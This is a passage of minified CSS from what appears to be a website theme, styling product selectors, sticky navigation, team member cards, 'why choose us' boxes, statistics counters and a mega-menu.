.nav-number{width:50px;height:50px;margin-right:10px;padding-top:4px;border-radius:50%;background-color:transparent;font-size:2.4rem;font-weight:700}@media (min-width:768px){.section-product-selector-1 .nav-number{margin-right:20px}}.section-product-selector-1 .nav-title{font-size:1.8rem;font-weight:700;color:#00a3e7}.section-product-selector-1 .main-slider{width:100%}@media (min-width:768px){.section-product-selector-1 .main-slider{width:60%}}@media (min-width:1200px){.section-product-selector-1 .main-slider{width:70%}}.section-product-selector-1 .main-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-1 .product-text-wrap{width:100%;margin-top:20px}@media (min-width:768px){.section-product-selector-1 .product-text-wrap{margin-top:0;margin-bottom:0;padding-top:13px;padding-bottom:17px;padding-left:5%}}@media (min-width:1200px){.section-product-selector-1 .product-text-wrap{width:45%;padding-left:0;margin-right:5%}}.section-product-selector-1 .product-image{width:50%;height:auto;min-height:250px}@media (min-width:1200px){.section-product-selector-2 .inner-wrapper{min-height:400px}}.section-product-selector-2 .navigation-wrapper{width:100%;padding:2em 8.33%;background-image:-webkit-gradient(linear,left top,right top,from(rgba(10,22,34,.35)),to(transparent));background-image:linear-gradient(90deg,rgba(10,22,34,.35),transparent);text-align:center}@media (min-width:1200px){.section-product-selector-2 .navigation-wrapper{width:20%;padding:0;text-align:left}}.section-product-selector-2 .h2,.section-product-selector-2 .heading2{font-size:2.8rem;line-height:1.25em;font-weight:700;letter-spacing:0;text-transform:none;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}@media (min-width:768px){.section-product-selector-2 .h2,.section-product-selector-2 .heading2{padding:1em .75em}}.section-product-selector-2 .navigation-ul{margin:0}.section-product-selector-2 .nav-item-li{display:block;width:100%}.section-product-selector-2 .nav-item{display:block;width:100%}.section-product-selector-2 .desktop-nav .nav-item-a{display:block;width:100%;padding:1em 1.5em 1em 3.2em;font-weight:500;letter-spacing:.05em;text-transform:uppercase;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.25)}.section-product-selector-2 .pro-custom-dropdown{max-width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.section-product-selector-2 .pro-custom-dropdown{max-width:500px}}.section-product-selector-2 .custom-dropdown-select i{display:none}.section-product-selector-2 .nav-item-a{position:relative}.section-product-selector-2 .nav-item-a.active{color:#fff}.section-product-selector-2 .nav-item-a i{position:absolute;top:19px;left:24px;display:none;font-size:1.5rem;font-weight:900}@media (min-width:1200px){.section-product-selector-2 .nav-item-a i{display:block}}.section-product-selector-2 .main-wrapper{width:100%}@media (min-width:1200px){.section-product-selector-2 .main-wrapper{width:80%}}.section-product-selector-2 .tab-pane{height:100%;padding:2.5em 8.33%}@media (min-width:768px){.section-product-selector-2 .tab-pane{padding:6em 8.33%}}.section-product-selector-2 .slider-wrapper{margin-left:-15px;margin-right:-15px}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-list{width:100%}}@media (min-width:1200px){.section-product-selector-2 .slider-wrapper .slick-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%!important;-webkit-transform:none!important;transform:none!important}}.section-product-selector-2 .slider-arrows.show-tablet .slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .slider-arrows.show-mobile.slick-hidden{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.section-product-selector-2 .sub-prod-item{margin-top:1.25em;margin-bottom:1.25em;text-align:center;text-shadow:0 0 10px #fff,0 0 30px #fff}@media (min-width:992px){.section-product-selector-2 .sub-prod-item{text-align:left}}.section-product-selector-2 .sub-prod-title{letter-spacing:0;text-transform:none}.section-product-selector-2 .sub-prod-link{font-size:1.3rem;line-height:1em;font-weight:600;text-transform:uppercase}.section-product-selector-3 .product-selector-intro{position:relative;top:0;left:0;display:inline-block;margin-bottom:-1em;padding:.5em 1em;line-height:1em;text-transform:uppercase;font-size:2.4rem}@media (min-width:768px){.section-product-selector-3 .product-selector-intro{position:absolute;right:0;left:auto;display:block;margin-bottom:0;font-size:3.8rem}}@media (min-width:1200px){.section-product-selector-3 .product-selector-intro{right:auto;left:0;padding:.5em .75em;font-size:4rem}}.section-product-selector-3 .slider-wrapper{margin-top:-1.5em}@media (min-width:768px){.section-product-selector-3 .slider-wrapper{margin-top:0}}.section-product-selector-3 .image-1{height:70%;max-height:390px}@media (min-width:1200px){.section-product-selector-3 .image-1{max-height:460px}}.section-product-selector-3 .image-2{height:100%}.section-product-selector-3 .product-text-wrap{padding:4.5em 10% 2em 10%}@media (min-width:768px){.section-product-selector-3 .product-text-wrap{padding:7em 10% 3em 10%}}@media (min-width:1200px){.section-product-selector-3 .product-text-wrap{padding:8em 10% 5em 10%}}.section-product-selector-3 .product-title{text-shadow:0 0 30px rgba(10,22,34,.5)}.section-product-selector-3 p{text-shadow:0 0 15px rgba(10,22,34,.5),0 0 30px #0a1622}.section-product-selector-3 .slider-arrows{margin-top:30px;margin-left:-10px}@media (min-width:768px){.section-product-selector-3 .slider-arrows{margin-top:32px}}.section-product-selector-3 .slider-arrows i{margin:0 10px}.section-product-selector-3 .slider-arrows button:focus{border:2px solid #fff;padding:8px}.section-product-selector-3 .slider-arrows button.slick-disabled{border:0 solid #fff!important;padding:0}.section-product-selector-4 .sub-prod-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:1.25em 0 1em 3%;background-color:rgba(10,22,34,.85)}.section-product-selector-4 .top-bar{z-index:9;position:absolute;top:0;left:0;width:100%}.section-product-selector-4 .top-bar-title{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:250px;margin-right:4%;font-size:2rem;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.5)}.section-product-selector-4 .other-products-wrapper{width:100%;margin-top:-30px;margin-bottom:-30px;margin-left:-30px;overflow:hidden}.section-product-selector-4 .other-products-slider{padding-left:30px}.section-product-selector-4 .other-products-slider.no-sliding .slick-track{-webkit-transform:none!important;transform:none!important;min-width:100%}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item{opacity:.65}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item:hover{opacity:.8}.section-product-selector-4 .other-products-slider .slide:not(.slick-active) .sub-prod-item{opacity:0}.section-product-selector-4 .top-bar .slick-list,.section-product-selector-4 .top-bar .slick-track{overflow:visible}.section-product-selector-4 .sub-prod-item{cursor:pointer;margin-right:5%;margin-top:5px;margin-bottom:5px;padding-top:30px;padding-bottom:30px;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.75)}.section-product-selector-4 .sub-prod-img{width:60px;min-width:60px;height:60px;margin-right:.5em;border-radius:50%;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.5);box-shadow:0 0 30px 0 rgba(0,0,0,.5)}@media (min-width:1600px){.section-product-selector-4 .sub-prod-img{margin-right:1em}}.section-product-selector-4 .sub-prod-title{font-size:1.2rem;line-height:1em;font-weight:500;letter-spacing:.0325em}@media (min-width:1600px){.section-product-selector-4 .sub-prod-title{font-size:1.4rem}}.section-product-selector-4 .slider-nav{width:100%;height:100%;padding:1em 8.333333% .85em;background-color:rgba(10,22,34,.85)}@media (min-width:1200px){.section-product-selector-4 .slider-nav{padding:1.25em 5% 1em 5%;background-color:rgba(10,22,34,.45)}}.section-product-selector-4 .main-slide{height:100%;padding-top:7em;padding-bottom:2em}@media (min-width:768px){.section-product-selector-4 .main-slide{padding-top:8em;padding-bottom:3em}}@media (min-width:1200px){.section-product-selector-4 .main-slide{min-height:700px;padding-top:3em}}.section-product-selector-5{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-product-selector-5{padding-top:9rem;padding-bottom:9rem}}.section-product-selector-5 .intro-text h2,.section-product-selector-5 .intro-text p{text-shadow:0 0 30px rgba(0,0,0,.35)}.section-product-selector-5 .slider-wrapper{width:100%;margin-top:30px}.section-product-selector-5 .slider-wrapper .slick-list,.section-product-selector-5 .slider-wrapper .slick-track{width:100%}.section-product-selector-5 .slider-wrapper .slider-arrows{margin-top:30px}.section-product-selector-5 .service-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:3rem 0;border-style:solid;border-width:0 0 2px}@media (min-width:768px){.section-product-selector-5 .service-box{padding:4rem 0}}@media (min-width:992px){.section-product-selector-5 .service-box{-webkit-box-flex:0;-webkit-flex:0 1 24%;-ms-flex:0 1 24%;flex:0 1 24%;padding:5.6rem 0}}.section-product-selector-5 .service-box i{font-size:5rem;margin-bottom:1.6rem;text-shadow:0 0 30px rgba(0,0,0,.5)}.section-product-selector-5 .service-box .h6,.section-product-selector-5 .service-box .heading6{text-transform:none;text-shadow:0 0 30px rgba(0,0,0,.5);padding:0 10px}.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(3),.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(7){border-top:none;border-left:none}.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}@media (min-width:992px){.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(5){border-left:none}.section-product-selector-5 .service-box:nth-child(4),.section-product-selector-5 .service-box:nth-child(8){border-right:none}.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(6),.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}}.section-product-selector-5 .slide{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-5 .slide.slide-count-2 .box-count-1,.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-bottom:none}.section-product-selector-5 .slide.slide-count-3 .box-count-3{border-bottom:none}.section-product-selector-5 .slide.slide-count-4 .box-count-3,.section-product-selector-5 .slide.slide-count-4 .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{border-bottom:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5,.section-product-selector-5 .slide.slide-count-6 .box-count-6{border-bottom:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{border-bottom:none}@media (min-width:992px){.section-product-selector-5 .slide .box-count-1,.section-product-selector-5 .slide .box-count-2,.section-product-selector-5 .slide .box-count-3,.section-product-selector-5 .slide .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-2 .box-count-1{border-right:none;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-6{margin-top:20px;border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-6{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{margin-top:20px;border-right:none;border-top:none}}.section-product-selector-5 a.service-box:active,.section-product-selector-5 a.service-box:focus,.section-product-selector-5 a.service-box:hover{background-color:rgba(0,0,0,.25)}.section-product-selector .col-md-3.justify-content-xl-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.section-sticky-nav{position:fixed;z-index:9;left:0;top:0;opacity:0;width:100%;padding-top:0;padding-bottom:0;pointer-events:none;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .5s ease;transition:all .5s ease}.section-sticky-nav.has-scrolled{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.sticky-2 .section-nav-main{padding-top:1em;padding-bottom:1em}.sticky-2 .site-branding a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.sticky-2 .site-branding a img{max-width:240px;max-height:45px}}.sticky-2 .offer-text{margin:0;text-transform:none}.sticky-2 .phone-burger-col{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin-bottom:-5px}.sticky-2 .hamburger-wrapper.circle-icon{-webkit-transform:scale(.8);transform:scale(.8)}.sticky-2 form{margin-top:.75em}.section-team{position:relative;padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-team{padding-top:3em;padding-bottom:3em}}@media (min-width:992px){.section-team{padding-top:5em;padding-bottom:5em}}.section-team .team-intro{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:3.2rem}@media (min-width:1200px){.section-team .team-intro.style-inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:left}.section-team .team-intro.style-inline .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-team .section-title{font-size:2.8rem;line-height:1.25em;font-weight:700}@media (min-width:480px){.section-team .section-title{font-size:3.2rem}}@media (min-width:768px){.section-team .section-title{font-size:4rem}}.section-team .slider-wrapper{width:100%}.section-team .slider-arrows{display:none}@media (min-width:1200px){.section-team .slider-arrows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-team .slide:focus .more-info,.section-team .slide:hover .more-info,.section-team a.team-member:focus .more-info,.section-team a.team-member:hover .more-info{opacity:1}.section-team .team-member{position:relative;display:block;opacity:1;width:200px;max-width:100%;margin:0 auto;padding:0 3px;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}@media (min-width:992px){.section-team .team-member{width:250px}}.section-team .headshot{position:relative;margin-bottom:15px;overflow:visible}.section-team .headshot:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.section-team .headshot .inner{height:0;padding-bottom:100%;background-position:50% top}.section-team .name{margin-bottom:5px;font-size:2.4rem;line-height:1.25em;font-weight:700}.section-team .title{font-size:1.2rem;line-height:1.125em;font-weight:600;letter-spacing:.025em;text-transform:uppercase}.section-team .more-info{position:absolute;z-index:2;opacity:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;font-size:3.6rem;-webkit-transition:all .4s ease;transition:all .4s ease}.section-team .more-info:after{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:700}.section-team.display-type-list .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.section-team.display-type-list .slide{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;margin-bottom:30px}.section-team.display-type-list .slider-arrows{display:none}.team-member-style-1 .headshot .inner,.team-member-style-2 .headshot .inner{border-radius:50%;overflow:hidden}.team-member-style-1 .more-info,.team-member-style-2 .more-info{border-radius:50%;overflow:hidden}.team-member-style-2 .more-info,.team-member-style-4 .more-info{overflow:hidden;opacity:0;width:100%;height:100%}.team-member-style-1 .more-info,.team-member-style-3 .more-info{width:60px;height:60px;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;font-size:2.4rem}.team-member-style-3 .headshot{overflow:hidden}.team-member-style-5.light .team-content{border-top:3px solid #fff}.team-member-style-5 .team-member{width:95%;padding:0}.team-member-style-5 .team-member:focus,.team-member-style-5 .team-member:hover{opacity:.75}.team-member-style-5 .more-info{display:none}.team-member-style-5 .team-content{z-index:99;position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;padding:.75em 1em 1em;border-top:none;background-image:linear-gradient(45deg,rgba(255,255,255,.85),rgba(255,255,255,.65))}.shortcode-team-members .section-team .team-member{width:100%}.section-why-choose .box{height:calc(100% - 30px);margin:15px;padding:4rem}.section-why-choose .box h5{margin-bottom:5px;font-size:2.4rem}@media (min-width:768px){.section-why-choose .box h5{font-size:2.2rem}}@media (min-width:992px){.section-why-choose .box h5{font-size:2.4rem}}.section-why-choose .box i{margin-bottom:1.75rem;font-size:3.5rem;line-height:1em}.section-why-choose .box .bg-image{height:200px;margin-bottom:1.6rem}.section-why-choose .box a{margin-top:5px}.section-why-choose-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-why-choose-1{padding-top:6em;padding-bottom:6em}}.section-why-choose-1 .card-wrapper{width:100%}@media (min-width:1200px){.section-why-choose-1 .card-wrapper{width:50%}}.section-why-choose-1 .slider-arrows{width:13%}.section-why-choose-1 .slider-wrapper{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px;margin-bottom:-20px;margin-top:-20px}@media (min-width:768px){.section-why-choose-1 .slider-wrapper{width:calc(87% + 30px);margin-left:-15px;margin-right:-15px;margin-bottom:0;margin-top:0}}@media (min-width:768px){.section-why-choose-1 .slick-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:10px;padding-left:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:10px;padding-right:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:15px}}.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:0}@media (min-width:768px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:1;padding-left:10px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{padding-left:15px}}.section-why-choose-1 .slick-slide>div{padding:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.section-why-choose-1 .slick-slide>div{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;padding:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:5px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:15px}}.section-why-choose-1 .box{height:100%;min-height:250px;padding:30px;margin:0}@media (min-width:768px){.section-why-choose-1 .box{min-height:300px}}@media (min-width:1200px){.section-why-choose-1 .box{min-height:350px}}.section-why-choose-1 .section-content{width:100%;margin-bottom:40px;margin-left:0}@media (min-width:1200px){.section-why-choose-1 .section-content{width:46%;margin-bottom:0;margin-left:4%}}.section-why-choose-2{padding-top:2em;padding-bottom:3.5em}@media (min-width:768px){.section-why-choose-2{padding-top:3em;padding-bottom:4.5em}}@media (min-width:992px){.section-why-choose-2{padding-top:6em;padding-bottom:6em}}.section-why-choose-2.dark .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5))}.section-why-choose-2.dark .featured-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2.dark .divider{opacity:.35;background-color:#269ac1}.section-why-choose-2.dark .testimonial-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2 .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.25)),to(rgba(10,22,34,.25)));background-image:linear-gradient(180deg,rgba(10,22,34,.25),rgba(10,22,34,.25))}.section-why-choose-2 .featured-media{width:100%;height:100%;min-height:200px;margin-top:2em}@media (min-width:768px){.section-why-choose-2 .featured-media{min-height:300px}}@media (min-width:992px){.section-why-choose-2 .featured-media{min-height:350px;margin-top:0}}@media (min-width:992px){.section-why-choose-2 .content-inner{padding-top:2em;padding-right:3em;padding-bottom:2em}}.section-why-choose-2 .divider{width:100%;height:2px;margin-top:4.5em;margin-bottom:2.25em;opacity:1}@media (min-width:992px){.section-why-choose-2 .divider{margin-top:3em;margin-bottom:3em}}.section-why-choose-2 .bottom-title{margin-bottom:.5em}@media (min-width:992px){.section-why-choose-2 .bottom-title{margin-bottom:1em}}.section-why-choose-2 .slider-wrapper{width:calc(100% + 90px);padding:30px;margin-left:-45px;margin-top:-30px;margin-bottom:-30px;overflow:hidden}.section-why-choose-2 .slick-list{overflow:visible}.section-why-choose-2 .slide{opacity:1;padding:0 15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-why-choose-2 .slide:not(.slick-active){opacity:0}.section-why-choose-2 .testimonial-media{width:100%;height:100%;min-height:200px;margin-bottom:1em}@media (min-width:768px){.section-why-choose-2 .testimonial-media{min-height:300px;height:300px}}@media (min-width:992px){.section-why-choose-2 .testimonial-media{min-height:250px;height:250px}}.section-why-choose-2 .testimonial-title{margin-bottom:.5em;text-transform:none;letter-spacing:0;font-weight:600}.section-why-choose-2 .testimonial-subtitle{font-weight:500;font-size:1.3rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.section-why-choose-2 .slider-arrows{margin-top:25px}.section-why-choose-2 .slider-arrows i:first-child{margin-left:0}.section-why-choose-3{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-why-choose-3{padding-top:9rem;padding-bottom:9rem}}.section-why-choose-3 .intro-text{margin-bottom:calc(2em - 15px)}.section-why-choose-3 p{text-align:center}.section-why-choose-3 p:last-child{margin-bottom:0}.section-why-choose-3 .arrows-button-wrap{margin-top:1.5em}@media (min-width:992px){.section-why-choose-3 .arrows-button-wrap{margin-top:2em}}.section-why-choose-3 .button-group{margin-bottom:1.5em}@media (min-width:992px){.section-why-choose-3 .button-group{margin-bottom:0}}.section-statistics .section-title.large-title{margin-top:.25em;margin-bottom:.25em;font-size:32px;line-height:38px}@media (min-width:768px){.section-statistics .section-title.large-title{font-size:6.2rem;line-height:1.125em}}.section-statistics .stat-number{margin-bottom:10px;line-height:1em}.section-statistics .stat-number.stat-small{font-size:5rem}.section-statistics .stat-number.stat-medium{font-size:5rem}@media (min-width:768px){.section-statistics .stat-number.stat-medium{font-size:6rem}}.section-statistics .stat-number.stat-large{margin-bottom:.125em;font-size:6.5rem}.section-statistics .stat-title{margin-bottom:5px;font-size:1.6rem;font-weight:600;line-height:1.2em}@media (min-width:768px){.section-statistics .stat-title{font-size:2rem}}.section-statistics .stat-title i{margin-right:.5em}.section-statistics-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-1{padding-top:6em;padding-bottom:6em}}@media (min-width:1200px){.section-statistics-1.counters-hidden .content-wrap{padding-right:16.33%}}.section-statistics-1.counters-hidden .stat-content{width:100%}.section-statistics-1 .content-wrap{margin-bottom:40px}@media (min-width:1200px){.section-statistics-1 .content-wrap{margin-bottom:0}}.section-statistics-1 .stat-item{margin-bottom:2em}@media (min-width:1200px){.section-statistics-1 .stat-item{margin-bottom:75px}}.section-statistics-1 .stat-item:last-child{margin-bottom:0}.section-statistics-1 .stat-number{margin-right:8%}@media (min-width:768px){.section-statistics-1 .stat-number{margin-right:10%}}@media (min-width:1200px){.section-statistics-1 .stat-number{width:30%;margin-right:7%}}@media (min-width:1200px){.section-statistics-1 .stat-content{width:63%}}.section-statistics-2.media-right .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-right .content-wrap{padding-left:16.66%}}.section-statistics-2.media-left .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-left .content-wrap{padding-right:16.66%}}.section-statistics-2 .content-wrap{padding-top:2em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-2 .content-wrap{padding-top:6em;padding-bottom:7em}}.section-statistics-2 .custom-hr{width:75px;height:1px;margin-top:1.75em;margin-bottom:1.5em}@media (min-width:768px){.section-statistics-2 .custom-hr{margin-top:2.25em;margin-bottom:1.75em}}.section-statistics-2 .stat-item{width:50%;margin-bottom:2em}.section-statistics-2 .sm-media{min-height:250px}.section-statistics-2 .sm-media .bg-image{background-size:cover;background-position:center;background-repeat:no-repeat}.section-statistics-3{padding-top:2.5em;padding-bottom:2.5em}@media (min-width:992px){.section-statistics-3{padding-top:3em;padding-bottom:3em}}.section-statistics-3 .stats-wrap-container{margin-bottom:35px}.section-statistics-3 .section-content+.stats-wrap-container,.section-statistics-3 .section-title+.stats-wrap-container,.section-statistics-3 .small-title+.stats-wrap-container{margin-top:30px}.section-statistics-3 .stats-slider{cursor:-webkit-grab;cursor:grab}.section-statistics-3 .stats-slider:active{cursor:-webkit-grabbing;cursor:grabbing}.section-statistics-3 .stat-item{padding-left:5px;padding-right:5px}.navigation-primary{position:relative}.navigation-primary ul li.mega-menu{position:inherit}.navigation-primary ul li.mega-menu.focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:hover>.sub-menu .lazyload{display:none}.navigation-primary ul li.mega-menu ul.sub-menu{background-color:transparent;position:relative;-webkit-box-shadow:none;box-shadow:none;width:inherit}.navigation-primary ul li.mega-menu ul.sub-menu li{background-color:transparent}.navigation-primary ul li.mega-menu>ul.sub-menu{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.55);box-shadow:10px 10px 20px rgba(0,0,0,.55);background-color:#fff;left:inherit;-webkit-transform:inherit;transform:inherit;right:0;min-height:100%}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu{top:calc(100% - 1px)}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{min-height:310px;margin:0;padding:1.5em 1.5em .75em;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list>a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list>a{display:none}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;min-width:400px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{min-width:450px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns>ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:50px;column-gap:50px;-webkit-column-fill:auto;column-fill:auto;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul 